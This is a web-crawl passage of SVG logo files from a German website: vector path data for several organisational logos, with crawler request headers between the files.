	l4.898-31.935h19.209l-4.598,30.005c-2.537,16.534-11.762,27.921-34.096,27.921c-14.841,0-23.075-5.369-26.625-12.289
	c-2.656-5.178-2.778-11.266-1.994-16.376l4.487-29.261H171.952L171.952,168.024L171.952,168.024z"/>
<path fill="#E1001A" d="M68.501,209.807c-2.868,0.889-9.441,1.643-15.984,1.643c-14.753,0-19.861-6.937-19.318-15.124
	c0.604-9.123,8.481-15.566,23.783-15.566c6.173,0,12.774,1.585,14.379,2.083l2.061-13.384c-2.838-0.794-10.932-2.416-22.016-2.416
	c-27.213,0-36.526,15.043-38.298,26.051c-2.489,15.482,7.388,32.857,33.623,32.857c8.356,0,16.898-1.241,19.66-2.521L68.501,209.807
	L68.501,209.807L68.501,209.807z"/>
<path fill="#1A171B" d="M239.951,225.96v-10.692H227.51v10.692h-3.085v-22.826h3.085v9.528h12.441v-9.528h3.085v22.826H239.951z"/>
<path fill="#1A171B" d="M249.994,225.96h-3.085l8.74-22.826h2.981l8.809,22.826h-3.359l-1.988-5.381h-10.145L249.994,225.96z
	 M258.425,210.64c-0.183-0.479-0.355-0.954-0.515-1.422c-0.159-0.469-0.303-0.885-0.428-1.251c-0.126-0.365-0.269-0.789-0.428-1.269
	h-0.069c-0.161,0.479-0.303,0.908-0.428,1.285c-0.126,0.378-0.274,0.795-0.447,1.252c-0.171,0.456-0.337,0.925-0.497,1.404
	l-2.708,7.369h8.226L258.425,210.64z"/>
<path fill="#1A171B" d="M271.276,225.96v-22.826h3.085v20.257h8.911v2.569H271.276z"/>
<path fill="#1A171B" d="M287.693,225.96v-22.826h3.085v20.257h8.911v2.569H287.693z"/>
<path fill="#1A171B" d="M304.076,225.96v-22.826h12.03v2.605h-8.945v6.888h7.848v2.571h-7.848v8.158h9.185v2.604H304.076z"/>
<path fill="#1A171B" d="M130.677,260.21c0,1.555-0.251,3.045-0.754,4.473c-0.503,1.43-1.239,2.69-2.21,3.788
	c-0.971,1.097-2.154,1.97-3.547,2.622c-1.394,0.649-2.982,0.977-4.765,0.977c-1.781,0-3.381-0.321-4.797-0.961
	c-1.417-0.639-2.611-1.501-3.582-2.587c-0.971-1.085-1.714-2.342-2.228-3.771c-0.514-1.428-0.771-2.918-0.771-4.473
	c0-1.575,0.251-3.078,0.754-4.507c0.503-1.428,1.24-2.683,2.21-3.769c0.971-1.086,2.159-1.953,3.565-2.605
	c1.405-0.65,2.999-0.977,4.781-0.977c1.783,0,3.375,0.32,4.782,0.959c1.404,0.641,2.592,1.503,3.563,2.589
	c0.971,1.085,1.714,2.335,2.228,3.753C130.42,257.138,130.677,258.633,130.677,260.21z M127.386,260.277
	c0-1.232-0.171-2.415-0.514-3.546c-0.342-1.13-0.844-2.118-1.506-2.966c-0.664-0.845-1.493-1.519-2.486-2.021
	c-0.994-0.503-2.153-0.755-3.479-0.755c-1.324,0-2.49,0.246-3.496,0.737s-1.85,1.159-2.535,2.005
	c-0.687,0.846-1.207,1.828-1.56,2.947c-0.355,1.119-0.532,2.297-0.532,3.53c0,1.234,0.171,2.416,0.514,3.546
	c0.343,1.132,0.851,2.12,1.525,2.967c0.674,0.846,1.513,1.52,2.52,2.021c1.005,0.504,2.17,0.756,3.496,0.756
	c1.324,0,2.489-0.246,3.496-0.738c1.005-0.491,1.844-1.158,2.519-2.006c0.674-0.844,1.182-1.826,1.524-2.947
	C127.215,262.689,127.386,261.513,127.386,260.277z"/>
<path fill="#1A171B" d="M143.293,271.657l-3.18-4.534c-0.434-0.623-0.79-1.116-1.071-1.477c-0.282-0.359-0.526-0.626-0.734-0.803
	c-0.21-0.177-0.407-0.289-0.59-0.336c-0.184-0.048-0.405-0.072-0.662-0.072h-0.24v7.222h-2.16v-15.979h4.535
	c1.728,0,3.063,0.373,4.007,1.116c0.943,0.745,1.416,1.813,1.416,3.204c0,0.672-0.113,1.257-0.337,1.752
	c-0.226,0.497-0.53,0.92-0.915,1.272c-0.385,0.353-0.842,0.624-1.372,0.816c-0.529,0.192-1.099,0.312-1.709,0.358v0.049
	c0.177,0.128,0.389,0.337,0.638,0.624s0.606,0.758,1.07,1.414l3.8,5.372H143.293z M142.453,260.082c0-0.867-0.282-1.522-0.846-1.965
	s-1.445-0.663-2.638-0.663h-2.153v5.303h2.298c1.162,0,2.009-0.229,2.541-0.687C142.188,261.612,142.453,260.95,142.453,260.082z"/>
<path fill="#1A171B" d="M153.393,257.503v14.154h-2.159v-14.154h-4.511v-1.824h11.18v1.824H153.393z"/>
<path fill="#1A171B" d="M169.323,267.554c0,0.658-0.128,1.253-0.384,1.788c-0.257,0.536-0.616,0.995-1.08,1.381
	c-0.464,0.383-1.024,0.684-1.679,0.898c-0.657,0.216-1.385,0.325-2.183,0.325c-0.625,0-1.188-0.058-1.692-0.17
	c-0.504-0.112-0.948-0.251-1.332-0.419c-0.384-0.167-0.712-0.348-0.984-0.54s-0.48-0.359-0.624-0.503l1.056-1.537
	c0.096,0.081,0.24,0.197,0.431,0.348c0.192,0.152,0.437,0.305,0.732,0.457s0.647,0.284,1.056,0.396
	c0.408,0.112,0.876,0.166,1.403,0.166c0.479,0,0.912-0.065,1.295-0.203c0.383-0.136,0.711-0.323,0.984-0.563
	c0.271-0.24,0.479-0.512,0.623-0.815c0.146-0.304,0.217-0.624,0.217-0.96c0-0.448-0.105-0.839-0.313-1.175
	c-0.207-0.336-0.479-0.636-0.814-0.9c-0.336-0.263-0.724-0.507-1.165-0.731c-0.439-0.224-0.892-0.448-1.354-0.672
	c-0.497-0.24-0.964-0.495-1.405-0.767c-0.439-0.273-0.827-0.585-1.163-0.937c-0.336-0.353-0.604-0.76-0.803-1.224
	c-0.201-0.463-0.3-1.016-0.3-1.655c0-0.656,0.127-1.243,0.383-1.764c0.256-0.52,0.603-0.956,1.044-1.307
	c0.439-0.354,0.948-0.621,1.523-0.805c0.575-0.184,1.175-0.275,1.798-0.275c0.608,0,1.148,0.047,1.62,0.144
	c0.471,0.096,0.883,0.213,1.235,0.348c0.352,0.137,0.644,0.275,0.876,0.419c0.231,0.144,0.419,0.273,0.563,0.385l-1.007,1.583
	c-0.273-0.224-0.681-0.459-1.224-0.706c-0.544-0.249-1.224-0.374-2.04-0.374c-0.768,0-1.403,0.201-1.907,0.601
	c-0.504,0.399-0.755,0.952-0.755,1.654c0,0.385,0.076,0.722,0.228,1.009c0.151,0.287,0.359,0.544,0.624,0.769
	c0.264,0.224,0.572,0.428,0.923,0.611c0.352,0.184,0.729,0.372,1.127,0.564c0.529,0.256,1.056,0.523,1.584,0.803
	c0.527,0.28,1.007,0.616,1.439,1.007c0.431,0.394,0.78,0.856,1.043,1.394C169.191,266.135,169.323,266.787,169.323,267.554z"/>
<path fill="#1A171B" d="M179.087,271.657h-2.111l-6.142-15.979h2.327l3.958,10.725c0.224,0.623,0.424,1.204,0.601,1.739
	c0.175,0.536,0.287,0.885,0.336,1.043h0.047c0.016-0.063,0.052-0.184,0.108-0.359c0.056-0.175,0.125-0.392,0.204-0.647
	c0.08-0.256,0.172-0.536,0.275-0.84c0.105-0.304,0.213-0.615,0.325-0.936l3.862-10.725h2.16L179.087,271.657z"/>
<path fill="#1A171B" d="M187.675,271.657v-15.979h8.422v1.824h-6.262v4.821h5.494v1.8h-5.494v5.711h6.429v1.822H187.675z"/>
<path fill="#1A171B" d="M208.404,271.657l-3.18-4.534c-0.434-0.623-0.79-1.116-1.071-1.477c-0.282-0.359-0.526-0.626-0.734-0.803
	c-0.209-0.177-0.406-0.289-0.59-0.336c-0.184-0.048-0.405-0.072-0.662-0.072h-0.24v7.222h-2.16v-15.979h4.534
	c1.728,0,3.064,0.373,4.007,1.116c0.944,0.745,1.417,1.813,1.417,3.204c0,0.672-0.114,1.257-0.338,1.752
	c-0.226,0.497-0.53,0.92-0.915,1.272c-0.385,0.353-0.842,0.624-1.372,0.816c-0.529,0.192-1.099,0.312-1.709,0.358v0.049
	c0.177,0.128,0.389,0.337,0.638,0.624s0.606,0.758,1.07,1.414l3.801,5.372H208.404z M207.564,260.082
	c0-0.867-0.282-1.522-0.846-1.965s-1.445-0.663-2.638-0.663h-2.153v5.303h2.298c1.162,0,2.01-0.229,2.541-0.687
	C207.298,261.612,207.564,260.95,207.564,260.082z"/>
<path fill="#1A171B" d="M224.047,267.178c0,0.815-0.147,1.505-0.443,2.072c-0.297,0.567-0.713,1.03-1.249,1.389
	c-0.536,0.359-1.175,0.619-1.918,0.779c-0.744,0.16-1.564,0.239-2.459,0.239h-4.368v-15.979h4.44c0.735,0,1.427,0.071,2.075,0.217
	s1.211,0.372,1.69,0.686c0.48,0.313,0.856,0.724,1.127,1.237c0.271,0.512,0.408,1.129,0.408,1.851c0,0.961-0.256,1.737-0.767,2.331
	c-0.513,0.593-1.208,1.001-2.088,1.225v0.049c0.481,0.081,0.937,0.228,1.369,0.442c0.431,0.216,0.812,0.488,1.139,0.816
	c0.328,0.327,0.583,0.714,0.769,1.16C223.954,266.141,224.047,266.635,224.047,267.178z M221.143,259.865
	c0-0.852-0.276-1.471-0.828-1.856c-0.551-0.386-1.363-0.578-2.435-0.578h-2.111v5.086h2.063c1.152,0,1.992-0.214,2.52-0.639
	C220.88,261.452,221.143,260.78,221.143,259.865z M221.791,267.172c0-0.928-0.278-1.656-0.838-2.184
	c-0.561-0.528-1.52-0.792-2.88-0.792h-2.303v5.71h2.159c1.327,0,2.304-0.215,2.927-0.649
	C221.479,268.826,221.791,268.131,221.791,267.172z"/>
<path fill="#1A171B" d="M228.076,271.657h-2.159l6.119-15.979h2.087l6.166,15.979h-2.351l-1.392-3.768h-7.101L228.076,271.657z
	 M233.979,260.933c-0.129-0.336-0.249-0.666-0.36-0.995c-0.112-0.328-0.213-0.619-0.3-0.875c-0.088-0.256-0.188-0.552-0.3-0.888
	h-0.047c-0.112,0.336-0.212,0.635-0.3,0.899c-0.087,0.264-0.191,0.556-0.312,0.876c-0.119,0.318-0.235,0.646-0.348,0.982
	l-1.896,5.159h5.758L233.979,260.933z"/>
<path fill="#1A171B" d="M253.724,271.657l-7.558-10.892c-0.32-0.448-0.601-0.888-0.84-1.321c-0.24-0.431-0.392-0.702-0.456-0.814
	h-0.049c0.016,0.128,0.036,0.361,0.061,0.695c0.024,0.336,0.036,0.713,0.036,1.128v11.204h-1.991v-15.979h2.134l7.199,10.316
	c0.399,0.576,0.735,1.097,1.007,1.559c0.271,0.466,0.439,0.753,0.504,0.865h0.047c-0.016-0.112-0.036-0.359-0.059-0.744
	c-0.024-0.384-0.036-0.879-0.036-1.488v-10.508h1.991v15.979H253.724z"/>
<path fill="#1A171B" d="M273.181,263.477c0,1.151-0.181,2.228-0.54,3.227c-0.361,1-0.917,1.863-1.667,2.592
	c-0.753,0.727-1.704,1.304-2.855,1.727c-1.152,0.425-2.528,0.636-4.126,0.636h-3.839v-15.979h3.96c1.567,0,2.923,0.192,4.066,0.576
	c1.143,0.383,2.087,0.915,2.831,1.596c0.744,0.681,1.292,1.499,1.643,2.459C273.004,261.269,273.181,262.324,273.181,263.477z
	 M270.901,263.523c0-2.111-0.557-3.649-1.673-4.617c-1.115-0.967-2.843-1.452-5.184-1.452h-1.732v12.428h1.853
	c2.229,0,3.91-0.535,5.04-1.607C270.336,267.203,270.901,265.621,270.901,263.523z"/>
<path fill="#1A171B" d="M294.896,271.657l-5.209-14.361c-0.138-0.388-0.27-0.764-0.395-1.13c-0.125-0.365-0.234-0.697-0.326-0.994
	c-0.09-0.298-0.171-0.542-0.24-0.737c-0.068-0.193-0.102-0.302-0.102-0.324h-0.069c0,0.022-0.006,0.131-0.018,0.324
	c-0.011,0.195-0.034,0.445-0.069,0.754c-0.033,0.31-0.073,0.657-0.119,1.046c-0.046,0.39-0.092,0.777-0.138,1.165l-1.748,14.258
	h-2.878l3.153-22.827h2.914l5.449,15.254c0.342,0.982,0.651,1.879,0.925,2.688c0.274,0.813,0.434,1.299,0.48,1.456h0.069
	c0.044-0.157,0.192-0.643,0.442-1.456c0.25-0.81,0.558-1.706,0.922-2.688l5.456-15.254h2.947l3.084,22.827h-3.084l-1.907-14.327
	c-0.116-0.775-0.208-1.479-0.277-2.106c-0.07-0.628-0.104-1-0.104-1.113h-0.068c-0.023,0.113-0.125,0.485-0.307,1.113
	c-0.183,0.627-0.41,1.319-0.682,2.072l-5.084,14.361H294.896z"/>
<path fill="#1A171B" d="M313.62,271.657v-15.979h2.159v15.979H313.62z"/>
<path fill="#1A171B" d="M325.327,257.503v14.154h-2.159v-14.154h-4.511v-1.824h11.18v1.824H325.327z"/>
<path fill="#1A171B" d="M337.442,257.503v14.154h-2.159v-14.154h-4.511v-1.824h11.18v1.824H337.442z"/>
<path fill="#1A171B" d="M344.662,271.657v-15.979h8.422v1.824h-6.262v4.821h5.494v1.8h-5.494v5.711h6.429v1.822H344.662z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.peinhardt.de/wp-content/uploads/2011/02/ifto-logo1.svg
body_size: 12208
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 15.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Ebene_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="550px" height="550px" viewBox="0 0 550 550" enable-background="new 0 0 550 550" xml:space="preserve">
<g>
	<g>
		<rect x="39.849" y="223.833" fill="#2B8FCE" width="78.034" height="12"/>
		<path fill="#1D1D1B" d="M108.223,319.253H39.484v-12h68.739V319.253z M83.578,298.319H39.484v-12h44.094V298.319z
			 M117.518,277.388H39.484v-12h78.034V277.388z M94.662,256.459H39.484v-12h55.178V256.459z"/>
	</g>
	<g>
		<path fill="#137DBA" d="M149.238,238.141v43.133h-5.632v-43.133H149.238z"/>
		<path fill="#137DBA" d="M158.902,238.141h23.23v4.671h-17.599v14.335h16.255v4.608h-16.255v19.519h-5.632V238.141z"/>
		<path fill="#137DBA" d="M198.325,242.876h-13.119v-4.735h31.935v4.735h-13.184v38.397h-5.632V242.876z"/>
		<path fill="#137DBA" d="M237.044,281.978c-11.455,0-19.391-8.832-19.391-21.887c0-13.695,8.447-22.654,19.967-22.654
			c11.839,0,19.454,9.023,19.454,21.822c0,14.783-9.023,22.719-19.966,22.719H237.044z M237.3,277.434
			c8.832,0,13.823-8.127,13.823-17.918c0-8.576-4.479-17.535-13.759-17.535s-13.888,8.639-13.888,17.982
			c0,9.087,4.992,17.471,13.76,17.471H237.3z"/>
		<path fill="#137DBA" d="M310.77,279.354c-2.494,0.96-7.486,2.368-13.311,2.368c-6.527,0-11.902-1.664-16.127-5.696
			c-3.711-3.584-6.015-9.343-6.015-16.063c0-12.863,8.896-22.271,23.359-22.271c4.99,0,8.959,1.088,10.814,1.984l-1.408,4.544
			c-2.303-1.088-5.184-1.856-9.535-1.856c-10.494,0-17.342,6.527-17.342,17.343c0,10.943,6.527,17.407,16.639,17.407
			c3.646,0,6.143-0.512,7.424-1.152v-12.863h-8.703v-4.479h14.205V279.354z"/>
		<path fill="#137DBA" d="M319.029,258.683c0-3.264-0.129-5.824-0.256-8.383h4.928l0.256,4.992h0.191
			c1.729-2.944,4.607-5.696,9.791-5.696c4.16,0,7.359,2.56,8.703,6.208h0.129c0.959-1.792,2.238-3.072,3.52-4.032
			c1.855-1.408,3.84-2.176,6.783-2.176c4.16,0,10.238,2.688,10.238,13.439v18.239h-5.502v-17.535c0-6.016-2.24-9.535-6.721-9.535
			c-3.264,0-5.695,2.368-6.719,5.055c-0.256,0.832-0.449,1.856-0.449,2.816v19.199h-5.502v-18.559c0-4.992-2.176-8.511-6.465-8.511
			c-3.455,0-6.078,2.815-6.975,5.631c-0.32,0.832-0.449,1.792-0.449,2.752v18.687h-5.502V258.683z"/>
		<path fill="#137DBA" d="M372.404,235.837h5.633v19.391h0.127c1.984-3.456,5.568-5.632,10.559-5.632
			c7.68,0,13.057,6.399,13.057,15.743c0,11.135-7.041,16.639-13.951,16.639c-4.48,0-8-1.729-10.367-5.824h-0.129l-0.32,5.12h-4.863
			c0.191-2.112,0.256-5.248,0.256-8V235.837z M378.037,268.858c0,0.704,0.063,1.408,0.191,2.048
			c1.088,3.904,4.416,6.591,8.447,6.591c5.951,0,9.406-4.799,9.406-11.903c0-6.271-3.199-11.583-9.215-11.583
			c-3.84,0-7.424,2.688-8.512,6.912c-0.191,0.704-0.318,1.472-0.318,2.368V268.858z"/>
		<path fill="#137DBA" d="M414.58,238.141v18.047h20.861v-18.047h5.633v43.133h-5.633v-20.223H414.58v20.223h-5.633v-43.133H414.58z
			"/>
	</g>
	<g>
		<path fill="#868686" d="M146.399,296.078v21.566h-2.816v-21.566H146.399z"/>
		<path fill="#868686" d="M151.168,306.35c0-1.632-0.032-2.912-0.128-4.192h2.496l0.159,2.528h0.064
			c0.768-1.44,2.56-2.88,5.119-2.88c2.145,0,5.472,1.28,5.472,6.592v9.247h-2.815v-8.928c0-2.495-0.928-4.607-3.584-4.607
			c-1.823,0-3.264,1.313-3.775,2.88c-0.128,0.352-0.192,0.864-0.192,1.312v9.344h-2.815V306.35z"/>
		<path fill="#868686" d="M168.544,314.797c0.863,0.512,2.336,1.088,3.743,1.088c2.017,0,2.976-0.992,2.976-2.304
			c0-1.344-0.8-2.08-2.848-2.848c-2.815-1.024-4.127-2.528-4.127-4.384c0-2.496,2.048-4.544,5.343-4.544
			c1.568,0,2.944,0.416,3.776,0.96l-0.672,2.016c-0.608-0.352-1.729-0.896-3.168-0.896c-1.664,0-2.56,0.96-2.56,2.111
			c0,1.313,0.896,1.888,2.911,2.656c2.656,0.992,4.064,2.336,4.064,4.672c0,2.751-2.145,4.671-5.76,4.671
			c-1.696,0-3.264-0.447-4.352-1.088L168.544,314.797z"/>
		<path fill="#868686" d="M184.991,298.446v3.711h4.032v2.145h-4.032v8.352c0,1.92,0.544,3.008,2.112,3.008
			c0.768,0,1.216-0.064,1.632-0.192l0.128,2.144c-0.544,0.192-1.408,0.384-2.496,0.384c-1.312,0-2.368-0.447-3.04-1.184
			c-0.768-0.864-1.088-2.239-1.088-4.063v-8.447h-2.399v-2.145h2.399v-2.848L184.991,298.446z"/>
		<path fill="#868686" d="M193.535,299.31c-1.056,0-1.76-0.832-1.76-1.823c0-0.992,0.736-1.792,1.824-1.792s1.791,0.8,1.791,1.792
			c0,0.991-0.703,1.823-1.823,1.823H193.535z M192.191,317.645v-15.487h2.815v15.487H192.191z"/>
		<path fill="#868686" d="M203.071,298.446v3.711h4.032v2.145h-4.032v8.352c0,1.92,0.544,3.008,2.112,3.008
			c0.768,0,1.216-0.064,1.632-0.192l0.128,2.144c-0.544,0.192-1.408,0.384-2.496,0.384c-1.312,0-2.368-0.447-3.04-1.184
			c-0.768-0.864-1.088-2.239-1.088-4.063v-8.447h-2.399v-2.145h2.399v-2.848L203.071,298.446z"/>
		<path fill="#868686" d="M223.23,313.421c0,1.6,0.032,3.008,0.128,4.224h-2.496l-0.16-2.527h-0.063
			c-0.704,1.247-2.368,2.879-5.12,2.879c-2.432,0-5.343-1.376-5.343-6.783v-9.056h2.815v8.544c0,2.943,0.928,4.96,3.456,4.96
			c1.888,0,3.199-1.313,3.711-2.592c0.16-0.385,0.257-0.896,0.257-1.44v-9.472h2.815V313.421z"/>
		<path fill="#868686" d="M231.295,298.446v3.711h4.032v2.145h-4.032v8.352c0,1.92,0.544,3.008,2.112,3.008
			c0.768,0,1.216-0.064,1.632-0.192l0.128,2.144c-0.544,0.192-1.408,0.384-2.496,0.384c-1.312,0-2.368-0.447-3.04-1.184
			c-0.768-0.864-1.088-2.239-1.088-4.063v-8.447h-2.399v-2.145h2.399v-2.848L231.295,298.446z"/>
		<path fill="#868686" d="M245.535,317.645v-13.343h-2.144v-2.145h2.144v-0.735c0-2.176,0.512-4.16,1.824-5.408
			c1.056-1.023,2.464-1.439,3.743-1.439c1.024,0,1.856,0.224,2.4,0.448l-0.353,2.176c-0.447-0.192-0.992-0.353-1.823-0.353
			c-2.368,0-3.008,2.112-3.008,4.48v0.831h3.743v2.145h-3.712v13.343H245.535z"/>
		<path fill="#868686" d="M267.582,313.421c0,1.6,0.032,3.008,0.128,4.224h-2.496l-0.16-2.527h-0.063
			c-0.704,1.247-2.368,2.879-5.12,2.879c-2.432,0-5.343-1.376-5.343-6.783v-9.056h2.815v8.544c0,2.943,0.928,4.96,3.456,4.96
			c1.888,0,3.199-1.313,3.711-2.592c0.16-0.385,0.257-0.896,0.257-1.44v-9.472h2.815V313.421z M258.271,299.822
			c-0.928,0-1.567-0.736-1.567-1.601c0-0.863,0.703-1.6,1.6-1.6c0.864,0,1.536,0.704,1.536,1.6c0,0.864-0.608,1.601-1.536,1.601
			H258.271z M264.095,299.822c-0.896,0-1.536-0.736-1.536-1.601c0-0.863,0.672-1.6,1.6-1.6c0.864,0,1.536,0.704,1.536,1.6
			c0,0.864-0.608,1.601-1.568,1.601H264.095z"/>
		<path fill="#868686" d="M272.287,306.989c0-1.824-0.032-3.392-0.128-4.832h2.464l0.128,3.04h0.096
			c0.704-2.08,2.432-3.392,4.319-3.392c0.288,0,0.513,0.032,0.769,0.096v2.624c-0.32-0.032-0.608-0.063-0.992-0.063
			c-1.984,0-3.392,1.504-3.775,3.583c-0.064,0.416-0.097,0.864-0.097,1.344v8.256h-2.815L272.287,306.989z"/>
		<path fill="#868686" d="M292.382,298.446h-6.56v-2.368h15.967v2.368h-6.591v19.198h-2.816V298.446z"/>
		<path fill="#868686" d="M303.646,310.381c0.064,3.808,2.464,5.376,5.279,5.376c2.017,0,3.265-0.353,4.288-0.769l0.512,1.984
			c-0.991,0.448-2.72,0.992-5.184,0.992c-4.735,0-7.615-3.168-7.615-7.808c0-4.704,2.784-8.384,7.296-8.384
			c5.056,0,6.367,4.448,6.367,7.296c0,0.576-0.032,1.023-0.096,1.344L303.646,310.381z M311.87,308.365
			c0.032-1.76-0.736-4.576-3.872-4.576c-2.88,0-4.096,2.624-4.319,4.576H311.87z"/>
		<path fill="#868686" d="M319.294,302.157l2.208,3.296c0.576,0.896,1.056,1.664,1.568,2.528h0.096
			c0.512-0.896,1.023-1.696,1.567-2.528l2.145-3.296h3.071l-5.279,7.488l5.407,7.999h-3.199l-2.272-3.487
			c-0.607-0.896-1.119-1.761-1.663-2.688h-0.064c-0.512,0.928-1.056,1.76-1.632,2.688l-2.24,3.487h-3.104l5.504-7.903l-5.248-7.584
			H319.294z"/>
		<path fill="#868686" d="M336.606,298.446v3.711h4.032v2.145h-4.032v8.352c0,1.92,0.544,3.008,2.112,3.008
			c0.768,0,1.216-0.064,1.632-0.192l0.128,2.144c-0.544,0.192-1.408,0.384-2.496,0.384c-1.312,0-2.368-0.447-3.04-1.184
			c-0.768-0.864-1.088-2.239-1.088-4.063v-8.447h-2.399v-2.145h2.399v-2.848L336.606,298.446z"/>
		<path fill="#868686" d="M349.918,317.996c-4.16,0-7.424-3.071-7.424-7.967c0-5.184,3.424-8.224,7.68-8.224
			c4.447,0,7.455,3.231,7.455,7.936c0,5.76-3.999,8.255-7.68,8.255H349.918z M350.014,315.885c2.688,0,4.704-2.528,4.704-6.048
			c0-2.624-1.313-5.919-4.64-5.919c-3.296,0-4.736,3.071-4.736,6.015c0,3.393,1.92,5.952,4.64,5.952H350.014z"/>
		<path fill="#868686" d="M361.183,307.213c0-1.983-0.032-3.583-0.128-5.056h2.527l0.16,2.656h0.064
			c1.119-1.92,2.976-3.008,5.472-3.008c3.775,0,6.591,3.168,6.591,7.871c0,5.568-3.424,8.319-7.039,8.319
			c-2.08,0-3.84-0.896-4.768-2.432h-0.064v8.416h-2.815V307.213z M363.998,311.341c0,0.384,0.032,0.8,0.128,1.152
			c0.48,1.951,2.208,3.296,4.192,3.296c2.976,0,4.703-2.433,4.703-5.984c0-3.104-1.6-5.759-4.575-5.759
			c-1.92,0-3.744,1.344-4.288,3.455c-0.063,0.384-0.16,0.8-0.16,1.152V311.341z"/>
		<path fill="#868686" d="M382.781,298.446v3.711h4.032v2.145h-4.032v8.352c0,1.92,0.544,3.008,2.112,3.008
			c0.768,0,1.216-0.064,1.632-0.192l0.128,2.144c-0.544,0.192-1.408,0.384-2.496,0.384c-1.312,0-2.368-0.447-3.04-1.184
			c-0.768-0.864-1.088-2.239-1.088-4.063v-8.447h-2.399v-2.145h2.399v-2.848L382.781,298.446z"/>
		<path fill="#868686" d="M391.325,299.31c-1.056,0-1.76-0.832-1.76-1.823c0-0.992,0.736-1.792,1.824-1.792s1.791,0.8,1.791,1.792
			c0,0.991-0.703,1.823-1.823,1.823H391.325z M389.981,317.645v-15.487h2.815v15.487H389.981z"/>
		<path fill="#868686" d="M397.47,306.35c0-1.632-0.064-2.912-0.128-4.192h2.464l0.128,2.496h0.096
			c0.864-1.472,2.304-2.848,4.896-2.848c2.08,0,3.68,1.28,4.352,3.104h0.064c0.479-0.896,1.12-1.535,1.76-2.016
			c0.928-0.704,1.92-1.088,3.392-1.088c2.08,0,5.12,1.344,5.12,6.72v9.119h-2.752v-8.768c0-3.008-1.12-4.768-3.36-4.768
			c-1.632,0-2.848,1.184-3.359,2.528c-0.128,0.416-0.224,0.928-0.224,1.407v9.6h-2.752v-9.279c0-2.496-1.088-4.256-3.231-4.256
			c-1.729,0-3.04,1.408-3.488,2.816c-0.16,0.415-0.224,0.896-0.224,1.375v9.344h-2.752V306.35z"/>
		<path fill="#868686" d="M425.501,299.31c-1.056,0-1.76-0.832-1.76-1.823c0-0.992,0.736-1.792,1.824-1.792s1.791,0.8,1.791,1.792
			c0,0.991-0.703,1.823-1.823,1.823H425.501z M424.157,317.645v-15.487h2.815v15.487H424.157z"/>
		<path fill="#868686" d="M433.245,310.381c0.064,3.808,2.464,5.376,5.28,5.376c2.016,0,3.264-0.353,4.287-0.769l0.512,1.984
			c-0.991,0.448-2.72,0.992-5.184,0.992c-4.735,0-7.615-3.168-7.615-7.808c0-4.704,2.784-8.384,7.296-8.384
			c5.056,0,6.367,4.448,6.367,7.296c0,0.576-0.032,1.023-0.096,1.344L433.245,310.381z M441.469,308.365
			c0.032-1.76-0.736-4.576-3.872-4.576c-2.88,0-4.096,2.624-4.319,4.576H441.469z"/>
		<path fill="#868686" d="M447.709,306.989c0-1.824-0.032-3.392-0.128-4.832h2.464l0.128,3.04h0.096
			c0.704-2.08,2.432-3.392,4.319-3.392c0.288,0,0.513,0.032,0.769,0.096v2.624c-0.32-0.032-0.608-0.063-0.992-0.063
			c-1.984,0-3.392,1.504-3.775,3.583c-0.064,0.416-0.097,0.864-0.097,1.344v8.256h-2.815L447.709,306.989z"/>
		<path fill="#868686" d="M471.035,313.421c0,1.6,0.032,3.008,0.128,4.224h-2.496l-0.16-2.527h-0.063
			c-0.704,1.247-2.368,2.879-5.12,2.879c-2.432,0-5.343-1.376-5.343-6.783v-9.056h2.815v8.544c0,2.943,0.928,4.96,3.456,4.96
			c1.888,0,3.199-1.313,3.711-2.592c0.16-0.385,0.257-0.896,0.257-1.44v-9.472h2.815V313.421z"/>
		<path fill="#868686" d="M475.709,306.35c0-1.632-0.032-2.912-0.128-4.192h2.496l0.159,2.528h0.064
			c0.768-1.44,2.56-2.88,5.119-2.88c2.145,0,5.472,1.28,5.472,6.592v9.247h-2.815v-8.928c0-2.495-0.928-4.607-3.584-4.607
			c-1.823,0-3.264,1.313-3.775,2.88c-0.128,0.352-0.192,0.864-0.192,1.312v9.344h-2.815V306.35z"/>
		<path fill="#868686" d="M506.716,315.373c0,3.583-0.736,5.728-2.208,7.104c-1.536,1.376-3.712,1.855-5.663,1.855
			c-1.856,0-3.904-0.448-5.152-1.28l0.704-2.176c1.024,0.672,2.624,1.248,4.544,1.248c2.88,0,4.991-1.504,4.991-5.439v-1.696h-0.063
			c-0.832,1.44-2.528,2.592-4.928,2.592c-3.84,0-6.592-3.264-6.592-7.583c0-5.248,3.424-8.191,7.008-8.191
			c2.688,0,4.128,1.376,4.831,2.656h0.064l0.096-2.305h2.496c-0.096,1.088-0.128,2.336-0.128,4.225V315.373z M503.899,308.237
			c0-0.448-0.031-0.864-0.159-1.248c-0.513-1.664-1.856-3.008-3.937-3.008c-2.688,0-4.607,2.271-4.607,5.888
			c0,3.008,1.568,5.567,4.576,5.567c1.76,0,3.327-1.088,3.903-2.912c0.16-0.447,0.224-0.991,0.224-1.503V308.237z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.peinhardt.de/wp-content/uploads/2013/02/wj-logo.svg
body_size: 9488
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 15.1.0, SVG Export Plug-In  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd" [
	<!ENTITY ns_flows "http://ns.adobe.com/Flows/1.0/">
]>
<svg version="1.1"
	 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:a="http://ns.adobe.com/AdobeSVGViewerExtensions/3.0/"
	 x="0px" y="0px" width="550px" height="550px" viewBox="-154.146 -167.363 550 550"
	 enable-background="new -154.146 -167.363 550 550" xml:space="preserve">
<defs>
</defs>
<g>
	<defs>
		<rect id="SVGID_2_" width="265.411" height="197.581"/>
	</defs>
	<clipPath id="SVGID_4_">
		<use xlink:href="#SVGID_2_"  overflow="visible"/>
	</clipPath>
	<path clip-path="url(#SVGID_4_)" fill="#004A8D" d="M141.223,187.569v-23.474c21.204,9.479,38.946,14.215,53.252,14.215
